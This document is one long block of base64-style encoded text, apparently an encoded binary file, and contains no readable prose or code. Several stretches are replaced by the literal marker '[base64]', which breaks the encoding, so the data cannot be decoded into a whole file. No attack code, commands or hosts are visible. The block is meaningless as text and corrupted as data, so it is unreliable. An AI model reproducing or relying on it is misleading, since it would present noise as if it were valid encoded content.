dbEBT2xQUKFml9TuUjXvti1Yz3bi2IEhlwlAI+RxaSPmrQkN7qRbnCEVDtkNANlbmNXjpSCZ3blDxJcYap3EuSWhCRIQcK1RqA7gzKr0WV/RCFGV51k4x73uMWxA0omgPGaoSLVGYlDsHl8ij9M4OYYra4gwpDRDwoRFcNOyZQ6DpswMAWNA2zkUpjlyKIxBZJGYyomKFiALRdQaWakapcvGe1OhAdM1JZDKeWAR1REI4A538sM4XjOA65AgEBQ4QXafMEDtnkG8AFXfNlyCw1CcAb/bjBXAtnIhjZAwFznOgAEY0B2NhwAjkPoQx/taoUHPgCDVpTLA0cAxhG++08CysDaPUjCuENwXk0ggA3TKM2/6msadxQMNQOLRcEWxpuKAse/EqsYCjnaUQQcoTkGXo4KmkNS6TD4pDGk4QxXKh7yvFRm6nGPzYAoRPvgh4gYyEB/MmA0oxEIaUCFooSGWiFBLxLJKa+Gylm+cper/K5TUpGMgrCZJv9Z0FLCU5C56iSuQgro4oDSFLic5B+kg8tIhupUe8wOLa3JylA/QDwSGSOUu9wfUJ7SkGpUZiN5HXJorvGRX172lsPczUttaoxq3mR/TMHNoCxI2VzsZX/k/5gfcYxRWNkM47GuEtHKKMgsCc+MYRSe8LxTfDGMUQxpFKMY1pCGUChvDGtc/vKWx/zmMR+UzluDVqEeNWeAIQNgnH4ZURk1F44NgnB8owoveEEYZq0tbcUhnOS7xAvQPbFpeBABCQCB8Jvb3AQ4FxxjcHYELABt/vXgf3LYdi5yUZx5A4MCMAj3uFtBbgtoIhex2E0GAbZBgNF7Yb2B2H5704T+/ve7zkEhv4kT8BaKzKTXMenJuOOdlbHM4XQo4i5MBN4AiOSjPoQop4pop4qmQEhsQNTBiZ6oaSZkHdahqa6g73LFBxbJ7D7w7F7OH84gzFKkbDQQ60ggSjRwA/[base64]/vIjQYcgIDYAL7KDzZogxrDC7///GU39Eu/Oqj9/Es4PAo55s9jAq5jWMjg8A+GsEPhasj/ADA8XuELYGZmJI6mgqg+dMZngkZoQKzjeirkluZBnghqSO4ZMtDm0HDl/[base64]/8KhEx9g1rQJDPRgLepCFGUhGILPfYht2bKBG8JBG5pgBmbAFYstFp3r+BwgGzSBew4BniggAk7PDHLhCBAgF4ChvUChnpRx3JKg3C4BHBTBoahRg6YxvrARvhwGM9QvYN5PYojDOE6I/[base64]/[base64]/0x/001kh4FmflT+n4G7/fKBBdwXMKGepOoQi/QFad+UiMRJaxzVaydVcvyzMIiIiIIUdWAypJMAfYAFa/[base64]//LSUjGV3GSBDhyg3h5KN3FTgtJvGbrhVH9TG7vxNzKqhMIRhYqzwELmOdDxhdTxOb3Dhm4oB4QgHtPDFiysOn8oPuhDiIoop/[base64]//JkhHroQ5QQQA2I5lmARg8wx+AoVwyAQR8QPiqgBsQAIHSYRrCgRv0QAfaB9nCVtmGT2yLDbqWq53qoofrYAYysbkkwAECNQE6c52ImPYO4RBeoAp2ABNmoUs1YRljMwTAoWFMY/xuI1TjC4NIVf3mWHIlRmKMAzn8jWMw92MQrKRIJob6L2W+w+HgUR7ZQ+IM8GZuZojwwz40Tj+GxgFBrsTEk2kuOagmJGw0EAI6uRoS4JKeqpMdFJQNJw1QZCJNMl472R+GwHBsbJT9lx/Ok2Q58gtFRF2FLkbgdZTltZN9WYJ/uZclGJiLWZg7GR8euCAulJm1hB3iwY2g5F7/gzlfr4oIF2ceqqzK7gQovRWYgxmcjdlB3YxBe3c/04GAbZQFp3c/cyUqJVZek5lyCJaVx6pzWsciQEJTLkvRUODwQHhmmXQsB7rScPaEp/RngZZWlqIcFGh5GAkWgOGFa1j79MkJSHMKknYv/aELtMFss2EMlA267DQVabFsl+tsae0EDLcLZoAWh68z4da5lgscdGD2wsABZgEW4jUELCAJWiEEcCAEyMkd+sU0ZiBx282Nr3H8xu83T8NU3+/9hmNVO2o5OIY4WOjAODf/TKb/IExl3BGHcnWHeKg6D3CRdWaIXFfj/kPEioaSmwgZbBeKoMau18Fd+YGTC7aU/ykHgCUYHrL1brZVHEAHP3+5Gmz5fzvWm3fazjg5fg0Ul7O3KSuSmIPZnDM7nC9bsy/7gYshIfrVynySQ59k7+JTgulVbDxySTI0QynpmlEUsfuOmG/yDC5WmKshEuysgA3iBL0Vs49ZXv0hCPCogTs5HR44bCJ4uO25HS4CU4iUnzHr8AI6oEfYoKF0Snc2haP0ZxlRKW7FEklNoqFCETLhadM7BJAumbpAAiRA+JC4+MZ2Fk/afU5a2ND2AXK4pbOYUGV6prUBurb2G8JAE6YBKi5hHHwgBJLgEvbhEoZLG6KBvuBLNyNIca9xYZB6jfWrcVFVo5DDcvlNhVo14P9ICpBhCGXA+lbL4xWEYDpnpghEoAhqZsOANeMy4BeGtado91jpGpPtWkIwkIs4mQT2UwI2RwkZqZOP3EFfrJS/yBzWLgGg10G1Dj8V+EwkYHlZOUpiwMrvrgQjQnvLHEq4HBZYIHrVHAKOPM3XHM7fXM7V/M3bnAXe3MmV+Xx9rCWfeW5kxM3b3EENVEeIsK0s1NDvBHQI9sj9YUWb3EHhFbV92R8EwT8ZRSF+e83l1c3v3MkdlFpnIJgfuHujQkZgudFLsoApgkj7eSuH4YNjHaBDuGbFUqALWru9O4V79mdRCzQYurVyhQuAoUuhwgMAQ12AeryhYhsQoL6FDRz/xjZsyRa6Bpymzda50PYFtKEbWtrZC1Wmwb2JvSEMtEEQtgEcaAAfFMEMLuESskUTDsEBPFVUNTxxQ5WNG/epu0H9GsYbKZc5hMNj8PijXvWPAdnBaEisx8NlYAqRD3DDWhc/XNetQ2ySfRyoLhlqcNcCNYSKDDLNfTfK8VoJIeDO6fzkT37O17waklwqRQRKOFnNW54i8bWvT/vki5fmOlnNI0FGgC6XI4J74/PkSSDl09zok77oVZ4FlD7Nmf7OIUCxQbvHRjsh2LdJXtRbWeDkIWAGVrurGNaQWpsIb9AEiJ4FHN1wRN3kHXuR2p6UMcm3mdXkjf7p7Z7r0xxd/xs46hWby9te7fnh7AHfng/l8FyWGWC2I2DdKzNrliYtJXbnlhQPJnipVXS2u3kdvMV72SsdGDRjV1JBMNKlFSKAkeqhGppAG/wbpNfJvpcL2sv2vmcfHAQcHB6Ab2eAbZcNwB3AirUBHK5iN9yvbTUDE7SBuIJh3uYLw5dhNtKt+Rf3cBnmN9tPODWqhDqKxO3PwF6Vcz0XpRS+xV3mkGOKxg3wxu9x4nOcxwXEpxQgQYAcyO/6Ai/QikCe62leKkmeHwCCyDYWsAiyMFiwoEGELKol4MePgTkGEPkFgUAQQiQlEH/4wwjB3zaOEGdgZAGBREUl/g7CgqCiIsQ00P/[base64]/pr3e/3tv89Q6yhTnEzQxdzNAfegY6kAAIICDAhiBdLCPINDMsMw3/F/[base64]/pSEWNDlJcBIL6ej6l18eecrCY8UuywBVUyUTlVTxjOWUYPyo0ZJLofrzA0SbROUU/1lTEXNNWlQ5lZMJmGaqULt13XrQXRAR4Y8PeMkURRCayQQENMvKdEWw2+hqEgsbpFQRsJlS1ta66eybhji9DgPNaswwMwzGF6uGQjIoMPPxxxeLjII0Hy/ADMoLSMNyy9IYAzPML8dsTHDLHadccwtAt085XGxTjnXXJZXKDkJRAMcHHvRAwdBCpcMGAucpCA434Lx3tXtY43d11/Vt/[base64]/+FUjVPTjVDUAyA8gjGWDYznABj3IjmmNRRxs4QcY0nG9TXFvAyvknvsqOJl7OeovUkiHT/wBhvtBo4T/CsJC5MWPFDRGUxXp32Qqg8KCVOMMm4GGE6HBDKpAKxkXoyIzksExj3UMBSELGci+iDKRqUwaK3PZzGgGM+MsBznKyZn/[base64]/QrxwGl0M6DfY9/2eIUSrSHEX9yyy8tERWpKsITgylRKCaQ4SbawY5fQYBTc8AHsQ7YEoHez3xXKBYDvuVEtVwjigzkYEQX/xPQAsJkUpuQ2AbNwg6zwBSmY0mXXA5jsKMURoZ/UUIkAnrDbvEjDfGwVrGIQJcNvLNU/JiBwQ4WhITRcwMMM2E7KwoxdrQDK1FMRsaG4dUrMiOLW9ziyM6KsouRkRkuW9nKjPGyuNLMN8txIxuRwzPpCG2OQwFGLoSCCQ/AIDytkINS3OEAqfUnG9ywGti8BtnIXk2Rkb2PA3RwhjNkg5OTm5vcINTJuYGyC4LwrCBKe7jCAc5vISpciA73ShPRaLaO01ETEIAAYBwBt0A6kpCESUzOFTNKT0rm6KhkpSth6XRcSh00RfAlEcBOdrSz5jWziQHe4Smc4hynoMo5vP/jJS9R6xwMPjh1sOjJkx9nOK/BqrqsAV4PepOCCLBY6E78slC/5POLfFkIAV155Hr6xS9fABNBfigMwBg8ID/al9+ByiQIQJkBGFbFjyeeqyrOKheHnciOigykgvk1IESeWJVyqXjFHr6Gg38ABjB8Cn4OlokSLrLfhuwrwxDEilZzooSBuA+I/OBDQJMlVfRW1S0VhMC++nWuKDKjYtegYliTcYBhbNFjIOPyyUhWso+xbIwug2vMzhic49xVZ298jkiEJpKh7EAGmBBKLDwABxjAAA4cwCMXBCAANiAIBOrxRmMbqzXJKlICVWusDrihg65R1pHvGYMDvHGIByD/[base64]/1/s4lpNxrKUsfWtZj5jzGyGHDXbdWfQuaNcYAEMOw5FE3psQZ45sA0QxSIWO2ADgdDDWB3o/dHcSHQiI2s1q0XasZLN2n1AMAYdhKEJXYjGqGfgDk8OSEClBbWnH6TqFbFWRIWD7YtkNCMTdUEAox99ELoQiS6cnpMCmsFtfbu5XQcXdE0yLumQ20xnvqIN0IzuNMlkCDPV7hcViDYGcJfd7PYuT8DT05+en21ui/fb7Myxeq01BAjcu6qMOUpIICIF6+E3ehXpwlPHl1+kk3yoEIkDCvGLQR/ee/[base64]/BojeYNhlY1b9hYelg1g5eHkEVZ9gEOEjADbNAEnSYhEqJJA9IFJVIiM8AHjjghrCQiqdVKr9Uiy/B5M+IhowdokSAAkRAEqRcEpLd6p7d6U8AHrkckmuNbnpNMSnJMT0IlylT/JcaGJV2SA73XBstmCLBzJmZiTdiEfHGSAfbQCcf4Td2Fbdk2HMgjXt4WbixEP/u0Xum2X/VQES84g+A3QQC3TzkBBoZRD/4QA2BwfgeDc/ywCecGBgTHAoLADywhFPWwPdQYgZMiMe3APwYTcg8IkJzyPe+Ij+vIDzyxXzYYETgYUs7CYQz0RBURdCN4byxYEVBRgSmmkRjpLyWRjgE5b/8YkCwwA/iSUQkJghHxRDrnRBUhBdvwgAIoE1PwVEgGGf5IVZVxfhDAREP1UAjYdE/3dGTlMV5GdWLGVlrHVmbEMmbmlDADdgsgdndFhaggA6AgA8CwAzuQC2kXDdtQ/w1c4CGssAOokAs9AActAAOt4A0CsAwCcB3VwIboYWh69wJxSId76Fh6B2lvqAeBd2h9qZdegx/[base64]/BAdgKckPHEktm7ByPkSNB1MRDXpvQzcDDzh07zhuE6CQQMCQUnYNwxCjyeBVNKoaQahFRVmEbLWjK6OEY1ZmXlczUcgcU8gz/[base64]/O8K4m72ZO9J2jMpobeJETs6oAMg5XtQ3GNO5AXfAAtZ4bkRgMPqJDxVBk/[base64]/wc+0H9AIQhR0x+Qdpd4SaaPtnd82aZt6mh/[base64]/okLyKq/poJ4Q8X76OZ4+9isSeq0+cbFPJa8sqwTEK634wBH/Jq0QIFQ4C7AICJERCRHXq5/jygLyq58QcC/9YnIWmJE79P9wCcwPA1ezAfw9EMGRIBZiFXGux9qt82uQMVu8Q7cp15qS6HjBLPBkWAFizBCjMwpWq5FlOPqzXuTCIqNWTBmkSUukTMtGPNOVVEu1fpUK9/[base64]/vdgaT9ZyBtMpr9uwjd16BywKfu6rn/tkDuIwERSMy+OKc+1GAiUJEe3LvfjKAsTib7i8srqSPzjYj7PcYOBHzdGMUM9MvxB3wfrJzBnWcShWLh3HDiV0BdSsnzERBPLayyzLD/9qwAdcFX6hgd7Hz/3szyFBBDTQPRfcywdzURQooDJBs+Msrf7bYPu6wRXhvuPKVCYwzixws0sHLTIKVjUKVgdwAC2so0J7MkiYlFdnRk8ZMwqwRlPJHDyjw0+KCvcAC07jD9GQC+VQB0KcC6mACkWjhrEgCHjUhoYWxS8wpmk7h1b8aGyqxQ8ABnzXpnIaeHIKDnrgDbb2t4/Z/wRoXCKAerclIgg+0AQJ4AM+MAgIkNY+kABqnQCDkACHG4n3sKeISyOfGIqiVIqldnqtNwOGzAeauoqfKiCfKkwqgNh84Kl8sCSP/[base64]/3PcuaIQHuzD3rl0E0gWIrpxPHzL3Jvf++qxKzyW1/2Jnc3twWBC3CTQSwUsTRNJrCK8xFOqpFF8PhXrSERsuUKj2kx4EzdXXD0AEMPj0LsMClSbEMsSCWcxcLucCVuQA5CLDEQLENZHuHcyjFZFrFTK0DUa0HDzCmwcANUc3Ff8l3jlaHOjDGi6wjgKrGbUPWtkTldjcDciw1b60CccwGcM0GcT0IZR7mTTAIbKDmc/PHqEhaoqR6AlLIiGzYn9oEmXuam6sCmVsAKjC6MYANElAAMZAkozu6qeoktViLxZZ7m9zJnkxd1CWManJ8pJw7GaAFydg758C7xtnKyQPLrT0Yzk3LEbEO53YGuM28F1Db3MzqwVz/bisXBe5c0PJ6AfppoQvM0NpsY8CcsBVhE1hRvrN8UdfJAq++AcQSA+O8AXqgssWbkmrhnxS4dCWEneA9AeujBNld0EwF4BQYwforzq9u4PiN7RuwL8C9svbCLDThYs3sss9c7skdzhAtr/YXBQS9ARhm0cG9AT3poudCMRWewsRgoyFNo2bFZWfF4Wrl8EuZ0kJaM9awtFPYtHAUtvVg00EhANHglmxAdza+A9og8mwwNNvgDrHQH0+sCUlNpmVqxQ/ADcFg5GEwpk7N5JDW5FeMDbcFJIGaI2Q95UN/iFIz5nAt5mydAGGeAGhOx0j/1nHNaaKoeqIEyFMgWqXF/wcjYB7mMaqjitgjENeEDaqlUCSIjQB7LgEdgA2A3gExwPZLcujGVFy2uEzN9EyYDSaGME2cLXy2Q7vYlV2ijcrIsIynndqDAl6sjTyufesXANvxJNsbwOoXwALQausr6+oTAPnbuXLfzfmh//iZP54xYOt3cAGV/9yVQfmoj+5NtI8eyiqc7/pP1hG4DPkNRgStf+sFfuv/OynTLvwkzHOUH/rJXhFgYPy/L1QJitAKunD8MAWZ70/vghISWvmvf5MscN3L4m8djPqjf+vJ3fvpIAUpQPrxs/wQcD8W/fja757U0oPsIKPEsBr2Twyl0TE9C8MAkYzZQIIDpUljhv/w4MFiDI0VMybN2MSJ1hQYW7AAI8YVGRes2BdyX7ltXLaR3OZP5Up/[base64]/BeuerWu/Tv66Tfz4XdlwQf8ECfYZrEvDPiLy0w8C+/jxYYIL7pggCPukYEG/C/[base64]/11FGqkck1BiaSUuooEpFmN32CEXmnZwQJCV4FmGDQdA8EYTo641qiuougJDh0NkCSMqqsbFihs9uAIDqqx0GKusdts6S6y12FgLLr/[base64]/rpAfMPjksMMPfQAjTxWrnHCMQdTWUW6zNwjSvv8mxYHGnAPnKHKDK3iccvBKD6R7wwlZoPNAMC9l0knOgThwiiIn7G/[base64]/[base64]/PRJyC1yA6PbQOb40TrrzQh2TDIT8dIkPX4QIZCTM9OXbmmCwfnjcQe6pH42AA5dwu2SG4gl8xIwuv2kQHoMEAc72BEPdhygnfE4QDzlGU80jKpT98TnMIpxz2IcoBjK+KcyAKoM/2oowxoEpQY1rLHQhSo0fsewxkRWYIwVrMAaFb3o/[base64]/Y2QcMCjruBOagN36Q6ZhM2oSZUmCkDXzIvSxw7+gmMDkgpIEBrbulannLpghtAGz5Wa4gp6DIR66ptaBFsH6ip6c0iCOd61xnPIYBT3jO8wBoOMA9M9ypDWf4AMoYxkADGlCBCjR+CTVo/FRsEYhWpCIWxSivSmISk3g0WLlgRUsCmKxcIIAmKVXpLGagjZZexSgv0JZXtqIHGlxip2G4YLZ00K1tSeIFQyWqCIealn0RdV98AAEI4AKXFcpFX/eqKr/IerHCNGarPJTMDCIWmdLwBV//[base64]/EVvWzK2bqyewSn6ASUy39HbdNgBdIJjpQsJr5GilAF0GiKl3CJJQc5trzgKziZjQQME1Ij7xUp3qVAdIxhZQoHHyddzjHy9fyFGwAGZkpOTSWMDIPeIRiazc5R6R/zEXuBAJ/ZWjfypBlkq2EUBgFDAXj3AWS5ahCC6MIBvg+MZSrBWMKsj0KTV1Cg0qGK6cXosrPQ2DNtxl1CwbFYRdbgIIsjEtMsMFNAj4l74INjCCDaYwCQgCF94MGQE0IaiacXvGEgCXoAilqdPae5lFI3iOkYZjMSvACcAwRcY3/q4p642iFy2cvx7H0WVcTnJ+9hwRsFGx12ksHLejhe40bTyUjZp6Mpse98Cns6derq1LxwnP8iMOEGjvBqphHy4dt9kPwn17WTB7rikhCDtiHhFOdyUlRGECzb3AaJv5/FYTIvba7e2lRNkjNRi3uZBgkxQUFPt99/oOsbf+BP+wbR8VbGAOya2l9aJZ7uoHGPnllf9nYz+hBQ9T3cUsJjOBhFZDv+ayPuEqwAmJA/+YEXxjnP2bgPsbtym5vw1wteWiHXS7pe+Ct3e7gEGIm/tjwDHRHolDFVPJMI4zFYsLH4sriPIhCIQwiFfJiJFDuVuxhpd7uZiTuY26OX9gBWBYiZKIBhmgAA/oAX1IB6FbhnRAgHDwhm/oKWtRMnOZMh24BJyaCmzJFjC4ljB4Aa7LsjEkC7Q6qhBai5YauzEQiqjqC6jiFxpKu75ggxmIhDebgWmouxMYos5AK7lwgL4DvDH7u6YagaiSAI+JqtSIogKQgClavEEzgRwwAcj/qxm9qhngoLxGy5kvwLxIY47Dgg5LM5qjybQM6ISmaRp7iBpQ06NnaI+seb0pob7lUhPSsi49yaXrCxIlIC8GEwdmSi1qmoB+aLUJoIExYC5CwD5rk7UAcLUFYZ3fGiV/e8YJ0IMhCL5fMsZo/L0DGcBnnJADEcB+6IcJUIHM2QTYycVxir3mIrCHu6Vn2z9bAz/W+b9iugYzmQF9G7938xDAYQF6A5Nb4gdIqMUJwbbWiYfaATD9kD4eaYf82oB+gEb9IAd4u8cDIYE5iJMDEQbribhk0J5S2QJUOQBiIB+NU0HyEZ/xgcHxaRX2QTmVy4gbbDkdXDkelDmT+MFo/wAGG/MHGciEHkCCVjgEoYsGf2gCKKwWp7AWrdAgcNgKDdKBQLCAQ5CKreTCnjqEDyLDMWwXFdiyJhgBHRgDcHCANRyzFXIAtWs7tKiqtxQAxoCMGWgCAeCDKtCMvuQXsxKKNmyqQpyWvyuzREwACUhEkTm8wzMBIniAlXE8K9qNmVE0Q/ur4rC8NvjENtiDwnoO6kiso3Gs0dM0yRKPTvu09EAGrHnF+eij2gOkC7yA15KPaFoTQCLACVECJfgd3WETcTCHXHwUBnnG5eoHXXg+aAyA8suS5dxNSSDHTWgHZAtG+yg35sS+ObBI5iTAfpA+JQhH5rxIEeQHLgmAc/9UAx65FINUxt1crjsguHycv/pLzw+ErkHKRzGJpvMLgBuQhDxBT2i8gwfRhQuotgNJr26jP+88N/[base64]/IAITiETGy4FKZYQu2qvdyMRNFIIxujxIWw7m6LzpIJqi2Y430jQtSMXUtAc7akXVsxqricV1iAfcnBICtEX/2Brc/IFi1M4g4c5zhATyuq91GE49IYJAuYDuZM4D7E5ZC9GDtEjru8gLqKRhQrbiW05onAA6AQP4vMgJWEB+yLdo9c4CXZMKtbXMISbcTIBnJc8JEaYxCcAHEVZoPMA7+MU0+D9uE5Dd3IDl8c/4lAIfqMh+YNe4eZABbS5/9Q8yYQfqSYNb+tbaHMGDUwKIXRAlAIdprVboLBwGMKbrKUkVTcmN2zhTOUmXjFFWUYiZPYgaXACcvElc0dEF4JV6/[base64]/[base64]/FoRan/UQCqmeTWUwDpoQFovVD/0FV+UEbjnQApAIOKfN5l0py0AV/vnJAg0QVQhq4NTeXjlVhyvE5+0APdZVclgAATKZE7eADTimUI1ps44NWGndAr+F7yTL/tsjd9NKZbmt3nvYAx+EXeORA94NUCPk/yLFDyTc9QZpNPLmVhAthiYicmOZCMZeDcHGBbKxwJwN9QWJNgvUhZEDfrSdENXtFhYMkXbUERlsmCSB8aVDkUwFmN0Fkd5RV/8NGeDFqVgAUZWIb+mYUPaIUeSIIknYKWyDGmHIoo7IqYqtKe4oatPQStDAMq7CmjwDIpdmmx+IZgsGK2ddO1lNsEGAM2rNu4/[base64]/F3nA2HsVJ5mcgxY6/m/g4tm+Z1sNqEBXu2HW9xm5mRXbLZQ3aaBwSZsYWpm61EnJekufvjWfgAHPVnt49XtMSBPeT4QNZhWeFU3ZtDgDWbRFfznmGUV9XmVkhs5lf8ruZvF0Z3tiIXuSQEA0v7ZBmCgh5sDhYv2gIy2gGrAhGhIiS4gMm/ghqpliq2QIKvgAAvYwijlIEkIg5aOYpcmw7Ko4rW14jVk0zbd4jgdBAf4y71DDITpqmm4u0ENCjV2gEMEvDZu6sNt6sRtXI+Jao9BPC98TEvd6kr147DmVEEe5DHKgc4MxcLag0Qm3VXljqWBa9WV1Vmt6z1SACc/kDMI5uWSTgOThGIE3wtILiUIBfW9yOSSmyzHRukS7uUaOHGGYBpQXsy+gwS1HeO9AF5jEwFm7eYOBeM1R3P0zio/kOAGX3Lo1YlVt2sg9EIv9IO7bcu2UMKZ5wG+gPz/xFYCVRFevQAp+IEuT+U7IG5nvoZznpF0Jk/d5gc6l2YQvGbdJa9Q0E7oUjcUTdkTzDCYzbh/Np+AntESTrmUq0mUw8kVVmiR8B+Zc++H9of4Xsr+iQWLxmiMHoN6YIWUEABtyAYAH2Jt8VKo4AYDQHApC+mo4PAsI9MHh/AQYoMjCANzmemZvvBsAIG5DTwVCgs95arDCAcH4AO/qIsUEsQ2FjvFBAGpNtym9vd/j+qonuMomgQimFw99urF82odnwTMBNVQLevL6xnNozTpWOtLyw5NK70MUM3UxKO6Xg9Sa0j78PJ6FaYfYJxUZlg55wdJ8HJjdPMfwO074PNr/8ZsXbhy1q4238ZsU+a9523YTh6D6/XOyZaCVgN0RV+u/LyPB7bsC6jt8jL0q7/6g/NeRc9fNomD5aYBxmln/j0QMMBfZmRtQiCvzQlYBCYllO/dyf6BKXB5UZeb40VeTSYEdNvuVy+VFMw4EEYVW5fZ9ZEGG1U5nFXhnf2IhS4J937vj+rh/kkHDlDay6eCSGCFoo0EBGgpKRzibilwHTgBLDSAcKlaqwiXsBiBBw93cR/3ouCGdFf3NsXwnI5Tv1khELBDHuoCPugCFeDDv3SAFCLEwjRcdmf3f1dxgif4go/q3Dg8PM7jxavcSSy0lukizOT+MCrknglytVasz/[base64]/HXZEFbTKAVjTZNcLJDiM+fIAYimSNHUNmhoJZMsnMLmOWxkwaZ2koFnz+7HnBAmmkpVkjrZq0MdIrFuyLvc8fl9qKuGzzp3v37h07ePP/zhUiiYckSTg0ESTAHz4E2sB5+6ZjOnUdYHRwA5PdgIUHmqZ/0/QtTJgR00YgQIA+PfsRR9TDZy9ffRhueriBy68/[base64]/zjlxc8VUF2k1w+GFkRIo3XhdEGjLLnUUkScEnTBFXpNWlCdqf6QJ6H8hFIRIR/xw4BSuyql55x3eapQGrOOcUejd9XZD6IKjXFBKKtmFSqu/[base64]/jikEK8g/oWSSYrQuAhvPL5HlFNa+YuWv3DpZSf2jBmmmWY+o0Cb6oROugKWRLrBVQ3pIokUEa3DiUKcVvrnOuYEGrtCUtwQlUq+9rSSOOJEtClBN0QULkHf8gPErHpsdMHrKilkfADftlOqS+ZGymko0+dKaEgc9eMnP2tBOnsAB32q664AHAX/rulHCk5DsZaLFvCfjiESIeDvBX83OQgAeXWUeMzDKHBJSF900ZNJKctR0HgJSGRylfV1hBA2ydVakgENwxTmXYo5QGPmhYL/xzTGMvnSV2eKERrQgOZfp0mYwVTTGteQZmG04YIAeJibivmDFRSrWD00MRzjhOAbbBCEbmbwHG9EpzrTuc7JaGaAEHBDB98g2QO80bOcwQeMPcvFCHagDQSAwIzr0YQksAOO6bxxP/r5j4CkZqFs+CASXZjGDPgwA1GAwAcOYEOFvmahAomtQxvyxoa4AQIPtS2SJDoR3CQQA7qpyEUyepEJZlQjHAVucIUTAiOGZKQ25MBISFISk/bwuDdITkpVslLltMSlL3Wuc8g4hprUlCYFKOBNa1KAXorJD0CtYypSuMMGVSKO290Od+KQU6Tu0BV+PDN4nGDH8MRhDmoq/[base64]/T4DAQjOKN6DkEzpS0tsPnRg9Oy4QDDOgAcY+iCABg0DT5M4wRNuJmBKguCAylyQ//[base64]/[base64]/2XAfvE7bgWiBS1uYYeEV8JftBw4IkCYX/AY+uAGA/zfR8Ewh/+53Zj6N6Zr6TdS/yDa4HiMlBgU7Kg/Z7XvUqVYnQwYcK4u+kEYi5AYiLEpY3KamBTylBk+3cxPgzqaH/+YMzNE6g1Zs5rWJPmpXMBEOoAoABl8jIgIuEQIwnCJQ7AhCLrhgoWYNp0XfMfOUg8BBxAQ17im2WfaOILP8ppmoIFdPS+g8wOCoWcpxrE6/mlaYpfo2BHMIByLtlBlCwSCBGQD0pH+BmdZxg1tWHpDGErbiEb76QKgCJMSUMNqW0ujx/toEj8a5ZBKmYNU5la3S2qD5CQHyylhoEpaCn3mMIDczhX7c9FdvXSPTTo4qWMdCpB9oJQRe2lnlykM6APuez/tiMRjvcoIlLeL3//N9Habfmk4t7hXcu77Zqsl9N34O1tC0pask90kPYpbDPoS3e9b3gY9yoE3zKuN66rBDX0oAITB4Pa/3/3sF/g1lgAE84e03o8quPPu72/[base64]/Ac4qIDVNIgKNIEZOMAgIAAcEkghaQj/pG3WN3yD34UD2qCN4G2aBPyh22ADqKFIiagIH5jAGZTaqeUAGLyW35hAKU3e4JSS4VweKmUeK/lWk3heBeTarlHJ6GWJ5oyJLhnb6q3eL8FJ6QTT7c3e7AUKLNKe79Fi7gxfdnmboKxXtA2PMvSiOCDf8HAT8nFTOqVTthxjtijjMjLj9c0bSbnEPKRBAnVf9ynQNV6DP20f9xVcSMmPRAGc/L3fOJLj+pmjgtHfN3IYOyRQNzbcOQocAHiYARoFMQwLAzgPPiaFvKlFA8qbW0BgQAZk9IGQu8QYBh7GMNjUMNQLZSCGB64cCPZLwEjGAgQZCnJGaxDZwSwVU7Ug/[base64]/AgHzEeozEyIzO2BPRtn7bM2zO6RQFG3FEUIFL8Jja64/skWMAxmDiSI/85Iuc5AiCENZgwEIZStKM7NqeDWacA2sA8JAMATOeH8ZcBVSP3FWBAHgUEukVBHsZBJoPIrWd7OgN7ihCORSRniKCOndC//NhFJsyQ1ZBSsWBscAFIcsFt4AYQleRJoiQ+6EY61EOWxcIPsYHI5MfJIGERUscLnIEZzFVcsUFPIsAREGVR5gx67MDPsBnQ7MALHAIRdmGL1lkX6oDZ5Rl/5AeDMMgINAEINKGEXIhXeqWGbAjf4aEWaZHfUdpZXtqlASKJYBpbyo0h2o0imtqMeBKNqNoJiFIpMYJfCuYpZeLiQIlhSklwJSavdUmXABvn6FLqoSJltkl0TVecAhP/7M3iOkwX7nmmnerp7Y2maJLmn64maqJmeqUmMA7juRnq883moi4qMeymbs4DMfCmUbRjpVIqUkzncFZnPMJfciKnp46j/DXUFmwqOs6L+z0YMWTqO1bn/[base64]/1hhB6U5Etk8KVtimomAllsmQAGYgF2uVo14Ehj4CF9qKSn95eUdjqy9gm4ZQpM8Sed9HuhZTq9piT00Zi5FZi+JDuu9KSvCyTANU6CEjp0+wzpMbe5M7dVSLTVorbT5qS+SJmqug2oKaqGuJjsoAzu0RVukU1ugLaPO5khlC9w66jVIam/W493OKmGMVN7S41HQ6qXGY+AaZ6cmZ+ECAKkabqgeZ/wtLgAebkQJ4DwkUKkuGMC93/q133YSIK1qJ/xop3b2La/8Jm8yxjUE6zVA4Baww96qZ3seKzEMw2G8J01hhrMyQzFEa7RO5AlRJMwNDMFoZH/a0AIs1cIogv+A9hC4VkwuxEK5Rsw2REPQhUx/vFGF1lkVnUAY5KQD8CQhWWHXqRlfgW8ZEeW9fughvEDBvoAOEGzZeRmLghnL3IcDXM00qEfIzOHEPtJhHVZ/nI3GYod0SAfL5GE4ZFrIghaKnGyJKDAIqIgKDIGUTikYwOyMvNbf6Mgk8CXN2hZgXt4p5WySFMHmQY7n/azoYUnQdgKaPmbn8JJkTibr/ZKyBVMrDlPTxt7UPu2bYO3UUoM6/PAPiyY12GLYkqZoKkMSxwOhxkMxiK0vxsswxAs7HAA7DIMVY/EVX7Gjwi7dWjEX72bd0m3EjZR32mpDgW6DbScxyCo8OpwbM+f/+n1q4h4uOcoDANwx4iJu4c5x4wocqUpuqbqqchpuMmQng7Hx38oq6O4tCImcb4JQpAbrqQIAsHZYYrSu67ruMCTrAcRnZdiuT/kU7oogtU7r72YkwfDntirVwpgkDyXvSO5GLvyG8/IG9H5MPfCBhJoMwLrrLz8AFlTBejQB0Xgo0XwRXZWveozoDpgBUgqswQZswZpd2QGWDjgAgxASelzWhRwI//rHhjANxwpwFmURHm5WppXsycpNyTIwpmESI5yCaukNEQgBqn2SCRQA4HTAX9IsIyAOQA8mrY2wz/4slchS6Iki0W5OKaaeZFJmRNPwm94wKzLt1d5p6VDD/zNsNNV6NEcTcRJPrTJQQxKHbRKvZmqW7dkegDi0dEsPQzxccRXHtBZ/8U2Dcd2urqrSbU/jKmF82EOx8XaiMVHP37+9ahwPMh3bMR479R079VMz2B4brvwhp/[base64]/SbKMNIA+oRI7FKF4NKo/QBFMNLu7QUS3EWY7GjbvHqKiQXi3HdRuoYz6qsJrKtsnFDDTWDKTLmyurggvhXG+4e3/EdL4FUn3hUrzjiajVTK+44qipXsx/jwnhyivX7ZfiMXzgbz7VQL9isSqrpmi5hpG4yeLImX2Bdz7UzJPlDqlztfmDu5i7AxFDM/e5+GgNqsPIKIpls7ABICsCY10a5RkMulANk78ZkN5E2gAD/dMgMa9dZzTgAFxwBCFhhnreHfIz2vVZBZp+ML5cdnYWBa3ehJLi2feAZHwmNz4SD3fFvZvUHcBNpdZjzx5rlpoGA3HD6ICa33KgIAhCBGkjwjdxIPtNIdvPzdpPCKGEeeL/CCP+WQZd3ee9a0Co0cp3p6RVbscGwRAM7MkxXKtKw6